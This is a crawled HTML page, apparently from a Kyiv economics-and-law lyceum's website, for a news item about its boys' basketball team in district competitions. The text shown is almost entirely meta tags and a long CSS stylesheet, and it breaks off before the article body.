

--- FILE ---
content_type: text/html; charset=windows-1251
request_url: http://www.ecolaw.kiev.ua/thems/about/news/3101172358_1.php
body_size: 32880
content:
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN">
<!--	!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN"	-->
<html>
<head>
<META HTTP-EQUIV="Content-Type" CONTENT="text/html; charset=windows-1251" />
<title>Збірна команда юнаків ЕПЛ взяла участь у районних змаганнях з баскетболу - Новини - «Економіко-правовий ліцей» (м.Київ) • Офіційний сайт • www.EcoLaw.kiev.ua</title><meta name="title" content="Збірна команда юнаків ЕПЛ взяла участь у районних змаганнях з баскетболу - Новини - «Економіко-правовий ліцей» (м.Київ) • Офіційний сайт • www.EcoLaw.kiev.ua" />
<meta name="Keywords" content="Збірна команда юнаків ЕПЛ взяла участь у районних змаганнях з баскетболу, Новини, економіко правовий ліцей" /><META HTTP-EQUIV="keywords" content="Збірна команда юнаків ЕПЛ взяла участь у районних змаганнях з баскетболу, Новини, економіко правовий ліцей" />
<meta name="Description" content="Збірна команда юнаків ЕПЛ взяла участь у районних змаганнях з баскетболу. Новини. Офіційний сайт Економіко-правового ліцею (м.Київ)" /><meta name="page-topic" content="Збірна команда юнаків ЕПЛ взяла участь у районних змаганнях з баскетболу. Новини. Офіційний сайт Економіко-правового ліцею (м.Київ) Збірна команда юнаків ЕПЛ взяла участь у районних змаганнях з баскетболу, Новини, економіко правовий ліцей" /><meta name="robots" content="all" /><meta name="robots" content="noarchive"><META NAME="revizit-after" CONTENT="3 days">
<META HTTP-EQUIV="CONTENT-LANGUAGE" CONTENT="ua">

<meta name="copyright" content="Copyright © 2012 Економіко-правовий ліцей (м.Київ), Tatiana V.Sh. (www.UAfor.pp.ua)">
<meta name="Owner" СОNТЕNТ="«Економіко-правовий ліцей» (м.Київ) — www.ecolaw.kiev.ua">
<meta name="Address" CONTENT="Україна, м.Київ, вул.Мілютенка 5-б">
<meta name="Owner-type" CONTENT="lyceum">
<meta name="category" content="Education,Economy,Law">
<meta name="country" content="UA">		
<base target="_top" />

<link rel="icon" type="image/vnd.microsoft.icon" href="/breo/pics/favicon.ico" />

<script type="text/javascript" language="JavaScript1.2" src="/breo/navy/stmenu.js"></script>
<meta name="distribution" CONTENT="Global">
<meta http-equiv=cashe-control content=no-store>
<meta http-equiv=pragma content=no-cashe>
<meta http-equiv="Expires" content="0">	<meta name="autor" content="Tatiana V.Sh., www.UAfor.net">
<meta name="home-url" CONTENT="http://www.uafor.net">
<meta name="Publisher-name" CОNTENT="www.UAfor.net">
<meta name="Publisher-URL" Content="http://www.uafor.net/">
<meta name="Publisher-type" CONTENT="personal">
<meta name="Publisher-location" CONTENT="RU">
<meta name="rating" CONTENT="General">
<meta name="Document-state" CONTENT="Dynamic">
<meta name="Resource-type" content ="Document">
<meta name="audience" content="all">
<!--[if lt IE 7]>
<![if gte IE 5.5]>
<script type="text/javascript" src="http://www.export.uafor.pp.ua/mods/fixpng/fixpng.js"></script>
<style type="text/css"> 
.iePNG, IMG { filter:expression(fixPNG(this)); } 
.iePNG A { position: relative; }	</style>
<![endif]>
<![endif]-->
<style type=text/css>
<!--

html	{width:100%; height:100%;}
/*	table	{border: none; margin: 0; padding: 0;}
	td	{border: none;}
*/

body 
{ 
	margin: 0;	padding: 0;
	width:100%;	height:100%; 
	background-color: #fff;
	background-image: url(/breo/pics/dobody_gray512.png); 
	background-repeat: repeat-x;

scrollbar-face-color: #002F37;
scrollbar-shadow-color: #fff;
scrollbar-highlight-color: #eee;
scrollbar-3dlight-color: #002F37;
scrollbar-darkshadow-color: #eee;
scrollbar-track-color: #002F37;
scrollbar-arrow-color: #eee;
}

/*
a	{font-weight: ; text-decoration: none; color: #002F37;}
*/
a,.istok-bez-link	{text-decoration: none; color: #002F37;	}
a:hover		{text-decoration: underline; color: #002F37;}
A:link			{color: #002F37; }
A:visited		{color: #002F37; }
A:active		{color: #002F37; }
.anons a		{font-weight: bold;	 color: #002F37;}
.anons a:hover					{color: #002F37;}
.anons .e-mail a {font-weight: normal;}
.anons a {font-weight: normal;}
.e-mail a {font-weight: normal;}
p a {font-weight: bold;}
.istok a {font-weight: normal;}
.temy a {font-weight: bold;}
.arhtext a {font-weight: normal; padding: 0 0 0 5px;}
.touppage_left a {font-weight: normal;}
.touppage_right a {font-weight: normal;}
/*
.anons a {font-weight: bold;	color: #002054; text-decoration: none;}
.anons a:hover			{color: #002054; text-decoration: underline;}
*/


/* справа делало сдвиг и "no-repeat" повторяло				*/
/* background-attachment: fixed;	background-repeat: no-repeat; 	*/

.do1300,#do1300	{
				background-color: #EFD0AC;
				background-image: url(/breo/pics/do1300-rc222-12_no403.png);
 				}
.do100pro,#do100pro	{
				background-image: url(../../../breo/pics/bg/8.jpg); 
				background-repeat: no-repeat;	
				}
#table100pro-ie_fixed	{table-layout: fixed;}
.domainwindow,#domainwindow
	{
/*	background-color: transparent; */
/*	background-color: #ffffff;	*/
/*	background-attachment: fixed;	*/
	background-position: right top;	
	background-repeat: no-repeat;	
	background-image: url(/breo/pics/blank.gif); 
	}


.shapka,#shapka		{	background-image: url(/breo/mods/bgimagetween/zima/1.jpg);	}
.shapka_corner,#shapka_corner
{	
	background-image: url(/breo/pics/blank.gif); 
	background-position: left bottom;	
	background-repeat: no-repeat;	
}
#bloknot_01	{ 	background-image: url("/breo/pics/uafor_01-no403.png");    }
#bloknot_02	{ 	background-image: url("/breo/pics/uafor_02-no403.png");    }
#bloknot_03	{ 	
		vertical-align: text-top;		background-color:#d0d7e1;
			background-image: url("/breo/pics/uafor_03.jpg");
			}
.table03niz { 
		vertical-align: text-top;	
		background-image: url("/breo/pics/uafor_03.jpg");
		background-position: bottom;	
		background-repeat: no-repeat;
		 }
#bloknot_04	{ 	background-image: url("/breo/pics/uafor_04-no403.png");    }
#bloknot_05	{ 	background-image: url("/breo/pics/uafor_05-no403.png");    }
#bloknot_06	{ 	background-image: url("/breo/pics/uafor_06-no403.png");    }

.gal2_photosmall,#gal2_photosmall	{border: 2px #000 solid; }
.photo3d,#photo3d, .gal2_table,#gal2_table, .gal2_photo,#gal2_photo
{
     border-top: 3px #eee solid; 
     border-bottom: 3px #002F37 solid; 
     border-left: 3px #eee solid; 
     border-right: 3px #002F37 solid; 
}
.link_gal2, #link_gal2
{
	font-family: tahoma, 	Verdana, Arial Cyr, Arial, Times New Roman, sans-serif; 
	font-size: 12px;		font-weight: bolder; 
}
.gal2_photoname,#gal2_photoname
{
text-transform:none;
text-indent: 0px; 
	margin-left: 23px; 
	margin-right: 23px; 
	margin-top: 0px; 
	margin-bottom: -15px;
}
.gal2_photoname_down,#gal2_photoname_down
{
	margin-top: 8px; 
	margin-bottom: -7px;
}

.bg_downblock 
{
	background-image: url();
	background-position: right bottom;	
	background-repeat: no-repeat;
}


.tbl1_c_gray	{
	border: solid;
	text-align: center;
	border-color: #eeeeee;
			}
.tbl_zero
	{
	padding-top: none;
	padding-bottom: none;
	padding-left: none;
	padding-right: none;
	margin-left: none; 
	margin-right: none; 
	margin-top: none; 
	margin-bottom: none;
	}
.td_stattja_left
	{
/*	background-color:#ffffff;	*/
/*	background-position: right;	*/
/*	background-repeat: repeat-y;	
/*	background-attachment: fixed;	*/
/*	background-image: url("/breo/pics/uafor_do-k...750_02.png");		*/
/*    margin:0 auto;	*/

	padding-top: 7;
	padding-bottom: 7;
	padding-left: 0;
	padding-right: 0;
	}
.td_stattja_right
	{
/*	background-color:#EFEAE6;		*/
	background-position: center top;	
	background-repeat: no-repeat;	
/* 	background-image: url("/breo/pics/bgrightvictoryuafornet200.gif");	*/

	padding-top: 19;
	padding-bottom: 7;
	padding-left: 12;
	padding-right: 12;
	}
.td_tbl_right_up	{	background-position: center bottom;	
				background-repeat: no-repeat;	
/*			 	background-image: url("/breo/pics/bg_.gif");   */ 
				text-align: center;
				padding-bottom: 3;
			}
.td_tbl_right_md	{  
/*			background-color:#d0d7e1;
			background-image: url("/breo/pics/.png");	
			background-position: left top;	
			background-repeat: repeat;	
		padding-top: 1;
		padding-bottom: 3;
		padding-left: 7;
		padding-right: 5;
     border: 1px #EFD0AC solid; 
*/
			}
.td_tbl_right_down	{ 
/*			background-color:#EFEAE6;
		 	background-image: url("/breo/pics/.png");
*/
			background-position: left top;	
			background-repeat: no-repeat;	
				}
.td_leftbunner_victory	{ 
			padding-top: none;
			padding-bottom: none;
			padding-left: none;
			padding-right: none;
				}
.td_rightbunner_victory {
/*		background-image: url("/breo/pics/uafornet4bg3c1w3_02_1300mirror.jpg"); */
		background-position: left top;	
		background-repeat: no-repeat;	
			padding-top: none;
			padding-bottom: none;
			padding-left: none;
			padding-right: none;
				}

.table_score, #table_score	{      
	     margin-top: 12px;	margin-bottom: 12px;
	     margin-left: none;	margin-right: none;
	font-family: Verdana, 		tahoma, Arial Cyr, Arial, Times New Roman, sans-serif; 
	text-indent: 0;
	font-size: 11px;
	font-weight: normal;
	font-style: normal;
	text-align: center;
	line-height: 120%;
	padding: 2;
     border-top: 3px #eee solid; 
     border-bottom: 3px #999999 solid; 
     border-left: 3px #eee solid; 
     border-right: 3px #999999 solid;
/*	border-collapse: collapse;
	border: 2px solid black;	*/
					}
.tr_score0, #tr_score0	{
	color: #fff;	background-color: #002F37;
	font-weight: bolder; 
	text-align: center;
						}
.tr_score1, #tr_score1	{
	color: #000;	background-color: #fff;
/*	text-align: center;
	vertical-align: top;   */
						}
.tr_score2, #tr_score2	{
	color: #000;	background-color: #ddd;
						}
.table_score td {border: 1px #000 solid; padding:1px 3px; }


h1
{
font-size: 22px;
font-family: Tahoma, 	Arial, Times New Roman, Times New Roman Cyr, sans-serif; 
font-weight: bolder; 
text-align: center;
text-transform:uppercase;
color: #002F37;
text-indent: 0px; 
	margin-left: 23px; 
	margin-right: 23px; 
	margin-top: 15px; 
	margin-bottom: 7px;
}

h2
{
font-size: 23px;
font-family: Tahoma, 	Arial, Times New Roman, Times New Roman Cyr, sans-serif; 
font-weight: bolder; 
text-align: center;
text-transform:uppercase;
color: #002F37;
text-indent: 0px; 
	margin-left: 23px; 
	margin-right: 23px; 
	margin-top: 15px; 
	margin-bottom: 7px;
}

h3
{
font-size: 19px;
font-family: Tahoma, 	Arial, Times New Roman, Times New Roman Cyr, sans-serif; 
font-weight: bolder; 
text-align: center;
text-transform:uppercase;
color: #002F37;
text-indent: 0px; 
	margin-left: 23px; 
	margin-right: 23px; 
	margin-top: 12px; 
	margin-bottom: 3px;
}

h4
{
font-size: 13px;
font-family: Tahoma, 	Arial, Times New Roman, Times New Roman Cyr, sans-serif; 
font-weight: bolder; 
text-align: center;
text-transform:uppercase;
color: #002F37;
text-indent: 0px; 
	margin-left: 23px; 
	margin-right: 23px; 
	margin-top: 7px; 
	margin-bottom: 3px;
}
.zagolovok_cm	{margin-top: 10px; }	/* т.к. меню 17(cm) - 7(здесь)=10px */
.zagolovok_victory	{text-indent: 23px; }

.stro4, .stro, #stro	{text-transform: none;}
.propis, #propis		{text-transform: uppercase;}
.gb,#gb
{
	font-size: 175%;
	text-transform: none;
	margin-top: 17px; 
	margin-bottom: 7px;
}

pre
{
	font-family: Verdana, 		tahoma, Arial Cyr, Arial, Times New Roman, sans-serif; 
	font-size: 13px;
	line-height: 130%;
}

p	/* ppp */
{
	font-family: Verdana, 		tahoma, Arial Cyr, Arial, Times New Roman, sans-serif; 
	font-size: 13px;
/*	font-size: 10px;	font-size: 62,5%;	*/
/*	font-size: 11px;	font-size: 68,75%;	*/
/*	font-size: 12px;	font-size: 75%;	*/
/*	font-size: 13px;	font-size: 80%;	font-size: 10pt;	*/
	/* font-size: 13px;	font-size: 81,25%;	font-size: 10pt;	*/
/*	font-size: 13px;	font-size: 85%;	*/
/*	font-size: 14px;	font-size: 90%;	*/
/*	font-size: 15px;	font-size: 95%;	*/
/*	font-size: 16px;	font-size: 100%;	font-size: 12pt;	font-size: 1em;	*/
/*	font-size: 19px;	font-size: 118,75%;	*/
/*	font-size: 22px;	font-size: 137,5%;	*/
/*	font-size: 28px;	font-size: 175%;	*/
/*	font-size: 29px;	font-size: 181,25%;	*/
	color: #000;
	font-weight: normal;
	font-style: normal;
	text-align: justify;
	text-indent: 33px;
	line-height: 150%;
/*	letter-spacing:10pt;	*/
	margin-left: 23px; 
	margin-right: 23px; 
	margin-top: 12px; 
	margin-bottom: 3px;
}
.p1b:first-letter 
{ 
	font-size: 117%;
	font-weight: bold;
	color: #002F37;
}
.vrubka
{
	font-family: tahoma,	Arial Cyr, Arial, Verdana, Times New Roman, sans-serif; 
	/*font-style: italic;	*/
	font-weight: bold;
	text-align: left;
	text-indent: 0;
}
.exit,#exit, .exitdata,#exitdata, .exittext,#exittext	{font-weight:bold;}
.data,.date
{
	font-family: tahoma, 	Verdana, Times New Roman, sans-serif; 
	font-size: 10px;
	color: #002F37;
	font-weight: bold;
	font-style: italic;
	text-align: right;
	text-indent: 0;
}
.autor_l, .autor_up,#autor_up
{
	text-indent: 0;
	font-style: italic;
	font-weight: bold;
	text-align: left;
	margin-left: 7;
	margin-bottom: -3;
}
.autor, .autor_r, .autor_down,#autor_down, .nasnimke,#nasnimke
{
	text-indent: 0;
	font-style: italic;
	font-weight: bold;
	text-align: right;
	margin-bottom: -7;
}
#victory_data, #victory_vrubka	{text-indent: 7px;}


/*
{ background-image: url(head_tit.gif); background-repeat: no-repeat; width: 515px; height: 14px; margin: 0; padding: 0; border-bottom: 1px solid #f00; }
{ color: #f00; font-size: 10px; line-height: 14px; background-color: #fff; background-image: none; text-decoration: none; text-transform: uppercase; margin: 0 0 0 15px; padding-top: 0; padding-right: 5px; padding-bottom: 0; }
*/
.rub
{
	background-color: #EFD0AC;
	background-image: url(/breo/pics/do1300-rc222-12_no403.png);
	background-position: left center;
	background-repeat: repeat; 	
	font-family: Tahoma,	Times New Roman, sans-serif; 
	 font-size: 13px;	color: #002F37;
	 font-weight: bold;	font-style: normal;
	text-transform: uppercase;
	text-align: left;
	text-indent: 20px;
	line-height: normal;
	margin-left: none;	margin-right: none; 
	margin-top: 5px;		margin-bottom: 7px;
padding: 2;
     border-top: 2px #fff solid; 
     border-bottom: 2px #002F37 solid; 
     border-left: 2px #fff solid; 
     border-right: 2px #002F37 solid; 	
}
.rub_plashka
{
	font-family: Tahoma,	Times New Roman, sans-serif; 
	font-size: 11px;
	color: #ffffff;
	background-color: #002F37;
	font-weight: bold;
	font-style: italic;
	text-align: center;
	text-indent: 0;
	line-height: normal;
	margin-left: none; 
	margin-right: none; 
	margin-top: 0; 
	margin-bottom: 0;
}
.rub_victory
{
/*	background-image: url("/breo/pics/rub_victory.png");*/
	 background-position: right bottom;	background-repeat: no-repeat;
		/*width: 500px; height: 14px; margin: 0; padding: 0; border-bottom: 1px solid #f00; */
	font-family: Tahoma,	Times New Roman, sans-serif; 
	 font-size: 13px;	color: #002F37;
	 font-weight: bold;	font-style: italic;
	text-transform: uppercase;
	text-align: right;
	text-indent: 0;
	line-height: normal;
	margin-left: none;	margin-right: none; 
	margin-top: 5px;		margin-bottom: 7px;
/*padding: 0;
     border-top: 1px #fff solid; 
     border-bottom: 2px #002F37 solid; 
     border-left: 1px #fff solid; 
     border-right: 2px #002F37 solid; 	*/
}

#rub_anons	{   text-align: center;
				border-top: 1px #fff solid; 
   			 	border-bottom: 1px #101010 solid; 
   				border-left: 1px #fff solid; 
    			border-right: 1px #101010 solid; 
	color: #000;
	background-color: #EFD0AC;
	background-image: url(/breo/pics/do1300-rc222-12_no403.png); 
	font-weight: bold;
	font-style: normal;
	text-indent: 0;
margin: 0 0 7 0; 
			}
#anons_0070	{	font-size: 12px;
				text-align: center;
				margin: 0 0 7 0;
			}
.anons_bg
{
		background-image: url("/breo/pics/anons_bg.png"); 
		padding-top: 0;
		padding-bottom: 0;
		padding-right: 0;
		padding-left: 0;
     border: 1px #EFD0AC solid; 
}
.anons,#anons
{
	text-align: justify;
	font-family: tahoma, 	Arial Cyr, Arial, Verdana, Times New Roman, sans-serif; 
	font-size: 11px;
	font-weight: normal;
	font-style: normal;
	text-indent: 3px;
	line-height: 140%;
	margin-left: 7;	margin-right: 5; 
	margin-top: 3px; 
	margin-bottom: 7px;
     border-left: 0px #EFD0AC solid; 
}
#anons_clip
{
	text-indent: 0;
	margin: 0 6 3 3 !important;
		margin: 0 0 4 0;
	width:100% !important;
		width=180px;
	overflow:hidden; 
}

.copyright-planka
{
	font-family: Verdana, 		tahoma, Arial Cyr, Arial, Times New Roman, sans-serif; 
	font-size: 12px;
	color: #ffffff;
	font-weight: bold;
	font-style: normal;
	text-align: center;
	text-indent: 0;
	line-height: normal;
	margin-left: 7px; 
	margin-right: 7px; 
	margin-top: 3px; 
	margin-bottom: 3px;
}
.copyright-podplanka
{
	font-family: Verdana, 		tahoma, Arial Cyr, Arial, Times New Roman, sans-serif; 
	font-size: 11px;
	color: #000;		/*	color: #002F37;	*/
	font-weight: normal;
	font-style: normal;
	text-align: center;	
	text-indent: 0;
	line-height: normal;
	margin: 3px 7px; 
}
.copyright_link	{color: #ffffff;}
.copyright_UAfornet	{color: #ffff00;}

.dalee	{
	font-family: tahoma, 	Verdana, Times New Roman, sans-serif; 
	font-size: 11px;
	font-weight: bold;
	font-style: italic;	
		}
.moderlink	{ font-size: 8px; font-weight: normal; color: #E1EBF5; }
.istochnik,.istok {font-size: 9px; font-weight: normal; font-style: italic; text-align: right;}

.touppage, .touppage_left
{
	font-family: tahoma,	Verdana, Arial Cyr, Arial, Times New Roman, sans-serif; 
	font-size: 11px;
	color: #000;
	font-weight: bold;
	font-style: normal;
	text-align: left;
	text-indent: 0;
	line-height: normal;
	margin-left: 3px; 
/*margin-top: 33px; */
	margin-top: 0px; 
	margin-bottom: 3px;
}
.touppage_right
{
	font-family: tahoma,	Verdana, Arial Cyr, Arial, Times New Roman, sans-serif; 
	font-size: 11px;
	color: #000;
	font-weight: bold;
	font-style: normal;
	text-align: right;
	text-indent: 0;
	line-height: normal;
	margin-right: 3px; 
/*margin-top: 33px; */
	margin-top: 0px; 
	margin-bottom: 3px;
}

.arhtext
{
	font-family: tahoma, 	Verdana, Times New Roman, sans-serif; 
	font-size: 13px;
	color: #000;
	font-weight: normal;
	font-style: normal;
	text-align: left;
	text-indent: 0;
	line-height: 123%;
	margin-left: 35; 
	margin-top: 1px; 
	margin-bottom: 1px;
	letter-spacing: 0;
}
.arhyear
{
	font-family: tahoma, 	Verdana, Times New Roman, sans-serif; 
	font-size: 12px;
	color: #002F37;
	font-weight: bold;
	font-style: italic;
	text-align: left;
	text-indent: 0;
	line-height: 200%;
	margin-top: 1px; 
	margin-bottom: 1px;
	letter-spacing: 0;
}
.arhname
{
	font-family: tahoma, Verdana, Times New Roman, sans-serif; 
	font-size: 13px;
	color: #002F37;
	font-weight: bold;
	font-style: normal;
	text-align: left;
	text-indent: 0;
	line-height: normal;
	margin-top: 37px; 
	margin-bottom: 1px;
	letter-spacing: 0;
}
.temy
{
	font-family: Verdana, tahoma, 	Times New Roman, sans-serif; 
	font-size: 12px;
	color: #002F37;
	font-weight: bold;
	font-style: italic;
	text-align: left;
	text-indent: 0;
	line-height: normal;
	margin-left: 23px; 
	margin-right: none; 
	margin-top: 1px; 
	margin-bottom: 1px;
	letter-spacing: 0;
}


ul, dl, ol
{
	font-family: Verdana, 		tahoma, Arial Cyr, Arial, Times New Roman, sans-serif; 
	font-size: 13px;
	margin-top: 1px; 
	margin-bottom: 6px;
}

li, dd
{
	font-family: Verdana, 		tahoma, Arial Cyr, Arial, Times New Roman, sans-serif; 
	font-size: 13px;
	text-align: justify;
	margin-left: 56;
	margin-right: 23px; 
	margin-top: 0px; 
	margin-bottom: 4px;
}
.szhato_li	{margin-top: 0px; margin-bottom: 1px;}

img, #img0		{ border: 0px; }
.r_photo	{
		margin-right: 23px; 
		margin-left: 12px; 
		float: right;
		margin-top: 11;
		margin-bottom: 0;
/*	border: 3px #9eab2d solid;	*/
     border-top: 3px #eee solid; 
     border-bottom: 3px #002F37 solid; 
     border-left: 3px #eee solid; 
     border-right: 3px #002F37 solid;
 		}
.l_photo	{
		margin-left: 23px; 
		margin-right: 12px; 
		float: left;
		margin-top: 11;
		margin-bottom: 0;
/*	border: 3px #9eab2d solid;	*/
     border-top: 3px #eee solid; 
     border-bottom: 3px #002F37 solid; 
     border-left: 3px #eee solid; 
     border-right: 3px #002F37 solid;
		}

#w300,#pho-g {width:300px; }
#w200,#pho-v {width:200px; }
#w140        {width:140px; }
#w242        {width:242px; }
#w250        {width:250px; }
#w600        {width:600px; }
.to-right,#to-right{float:right;}
.to-left ,#to-left {float:left;}
.photo-podpys, .photo-podpys-c {
    text-align:center; font: 14 px Georgia, Times New Roman, serif;
/*    background: url("/breo/pics/podpys.png"); */
/*	border: 3px #9eab2d solid; */
     border-top: 3px #eee solid; 
     border-bottom: 3px #002F37 solid; 
     border-left: 3px #eee solid; 
     border-right: 3px #002F37 solid; 
	margin: 12px 0 5px 0;
}

.photo-podpys-r {
    text-align:center; font: 14 px Georgia, Times New Roman, serif;
/*    background: url("/breo/pics/podpys.png"); */
/*	border: 3px #9eab2d solid; */
     border-top: 3px #eee solid; 
     border-bottom: 3px #002F37 solid; 
     border-left: 3px #eee solid; 
     border-right: 3px #002F37 solid; 

		margin-right: 23px; 
		margin-left: 23px; 
		margin-top: 5.5;
		margin-bottom: 0;
}


#pho100
{
	text-indent: 0;
	width:100%;
	overflow:hidden;
	table-layout: fixed; 
}

#smallphoto-border	{border: 2px #9eab2d solid;}

.photomain_g	{
			margin-top: 12px;
			margin-bottom: 0px;
			width:140;
			}
.photomain_v	{
			margin-top: 12px;
			margin-bottom: 0px;
			height:140;
			}
#photomain_r	{
			margin-left: 12px; 
			float: right;
			}
#photomain_l	{
			margin-right: 12px; 
			float: left;
			}

.r_anons_photo		{
		margin-left: 12px; 	margin-right: 0; 
		float: right;
		margin-top: 5px; 
		margin-bottom: 0px;
		width:70; 	
				}
.l_anons_photo	{
		margin-right: 12px; 	margin-left: 0;
		float: left;
		margin-top: 5px; 
		margin-bottom: 0px;
		width:70;
			}
.r_anons_photo_v	{
		margin-left: 12px; 	margin-right: 0; 
		float: right;
		margin-top: 5px; 
		margin-bottom: 0px;
		/*height:70; */
		width:52;
				}
.l_anons_photo_v	{
		margin-right: 12px;	margin-left: 0;
		float: left;
		margin-top: 5px; 
		margin-bottom: 0px;
		/*height:70; */
		width:52;
				}
.l_anons_arrow		{
		margin-right: 3px; 
		margin-left: 0px; 
		float: left;
		margin-top: 3px; 
		margin-bottom: 0px;
		/*height:70; */
		width:9;
				}

.l_photo_contacts_v, #l_photo_contacts_v
{
	margin-right: -50px;	margin-left: 90;
	float: left;
	margin-top: 0px; 
	margin-bottom: 0px;
	height:70;
}


.c,#c			{text-align: center; text-indent: 0px; }
.b,#b			{font-weight: bold;}
.bc,#bc			{text-align: center; font-weight: bold; text-indent: 0px;}
.i,#i			{font-style: italic;}
.bci, #bci		{font-weight: bold; text-align: center; font-style: italic; text-indent: 0px;}
.bi,.ib,#ib,#bi		{font-weight: bold; font-style: italic;}
.ic,.ci,#ci,#ic		{font-style: italic; text-align: center; text-indent: 0px;}
.b-green, #b-green	{font-weight: bold; color: green;}
.b-red, #b-red		{font-weight: bold; color: #cc0000;}
.b-anons, #b-anons	{font-weight: bold; color: #002F37; }
.left,#left,.l,#l	{text-align: left;}
.right,#right		{text-align: right;}
.r,#r				{text-align: right; text-indent: 0px; }
.ri,#ri				{text-align: right; text-indent: 0px; font-style: italic;}
.green, #green		{color:green;}
.red,#red			{color:red;}
.red2,#red2			{color:#990000;}
.sh1,#sh1			{text-shadow: 1px 1px 1px #000;}

.vyvod	{
	font-weight: bold;
	font-style: italic;
	margin-left: none; 
	margin-right: none; 
		}

.citata0	{text-indent: 12px; margin-top: 3px; margin-bottom: 7px;}
.citata	{
	color: #002F37;
/*     background-color: #eeeeee; */
	text-indent:0;
	font-weight: bold;
	font-style: italic;
     margin-left: 12px;
     margin-right: 7px;
     border-bottom: 0px #ccc solid; 
     border-right: 0px #eee solid; 
     border-left: 3px #FFFF00 solid; 
	padding-left: 12px; 
	padding-right: 12px; 
	padding-bottom: 0px; 
	padding-top: 0px;
/*
background: #F3F3F3; border-bottom: 1px #ccc solid; border-right: 1px #eee solid;	
border-left: 5px #ffcc99 solid; 
padding-left: 10px; padding-right: 10px; padding-bottom: 5px; padding-top: 2px; 
*/
		}

.search_pole
{
border: 0px; 	/* padding: 3px 3px 3px 11px;*/
	margin-right: none;	margin-left: none; 
	margin-top: none;	margin-bottom: none;
	padding-top: none;	padding-bottom: none;
	padding-left: none;	padding-right: none;
font-size:10px; font-weight:bold; font-style:italic; font-family: tahoma, arial, sans-serif;  
text-align:center; color: #ffffff; background-color: #002F37;
/* background-image: url("/breo/pics/search_bg.gif"); */
background-image: url("http://export.uafor.pp.ua/pics/search_bg.gif");
background-repeat: repeat; 	background-position: top left;
/*width: 169px; 	height: 22px; */
}

#search_mainform	{
	margin-right: 12px;	margin-left: 12px; 
	margin-top: 27px;	margin-bottom: 17px;
/*	background-image: url("/breo/pics/search_bgmain.gif"); */
	background-image: url("http://export.uafor.pp.ua/pics/search_bgmain.gif");
				}
.search_button	{ BORDER-RIGHT: #003366 1px solid; PADDING-RIGHT: 10px; BORDER-TOP: #003366 1px solid; PADDING-LEFT: 10px; FONT-WEIGHT: bold; FONT-SIZE: 10px; PADDING-BOTTOM: 1px; MARGIN: 1px; BORDER-LEFT: #003366 1px solid; COLOR: #036; PADDING-TOP: 1px; BORDER-BOTTOM: #036 1px solid; FONT-FAMILY: verdana, arial, sans-serif; BACKGROUND-COLOR: #eaeff4; }
#search_rezults	{font-size:17px; text-align: justify; text-transform: none;}
#search_rezults_top		{font-size:11px; text-indent:0; text-align:center;}
#search_rezults_bottom	{font-size:10px; text-indent:0; text-align:center;}
#search_pagenumbers	{font-size:10px; font-weight:normal; font-style:italic;}
#search_numbers	{font-size:14px; font-weight:bold; font-style:italic; color:#15A5FF;}


#antistyk_victory	{margin-top: 200px;}



#zerotext	{font-size:0px;}

.font10, #font10	{font-size: 10px;}
.font11, #font11	{font-size: 11px;}
.font12, #font12	{font-size: 12px;}
.font13, #font13	{font-size: 13px;}
.font14, #font14	{font-size: 14px;}
.no-b, #no-b	{font-weight:normal;}
.no-i, #no-i	{font-style: normal;}
.no-ib,.no-bi, #no-ib,#no-bi	{font-weight:normal;font-style: normal;}
.otstup0,#otstup0	{text-indent: 0;}

#no-scroll	{overflow:hidden;}
#no-border	{border: none;}



/* MGB */
#mgb-table
{
font-family: Verdana, 		tahoma, Arial Cyr, Arial, Times New Roman, sans-serif; 
font-size: 13px;
     border-top: 3px #eee solid; 
     border-bottom: 3px #002F37 solid; 
     border-left: 3px #eee solid; 
     border-right: 3px #002F37 solid; 
}
#mgb-mesadge
{
	background-image: url("/breo/pics/blank_e0dede.gif");
     border-top: 1px #eee solid; 
     border-bottom: 1px #002F37 solid; 
     border-left: 1px #eee solid; 
     border-right: 1px #002F37 solid; 
}
#mgb-answer
{
	background-image: url("/breo/pics/blank_eee.gif");
     border-top: 0px #eee solid; 
